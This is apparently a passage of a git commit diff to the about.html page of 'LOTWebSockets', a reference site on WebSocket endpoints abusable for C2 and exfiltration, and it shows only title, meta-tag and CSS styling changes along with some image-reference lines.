





==== commit 4122578b: "Updated Project" ====
--- a/about.html
+++ b/about.html
@@ -2,8 +2,9 @@
 <html lang="en">
 <head>
     <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>About - LOTWebSockets Project</title>
+    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
+    <title>LOTWebSockets - Living Off The WebSockets</title>
+    <meta name="description" content="A community-driven reference of WebSocket endpoints and tools that can be abused for C2, tunneling, and data exfiltration.">
     <link rel="icon" type="image/x-icon" href="/assets/favicon.ico">
     <style>
         /* Google Fonts */
@@ -35,7 +36,7 @@
         }
 
         nav a {
-            margin: 0 20px;
+            margin: 0 10px;
             color: #00ccff; /* Bright blue color */
             text-decoration: none;
             font-size: 1rem;
@@ -47,66 +48,153 @@
             color: #66ffff; /* Lighter blue on hover */
         }
 
-        /* About Section Styling */
-        .about-container {
-            background-color: #333; /* Darker gray for about containers */
+        /* Header Box Styling */
+        .header-box {
+            display: flex;
+            align-items: center;
+            max-width: 900px;
+            margin: 50px auto;
+            padding: 30px;
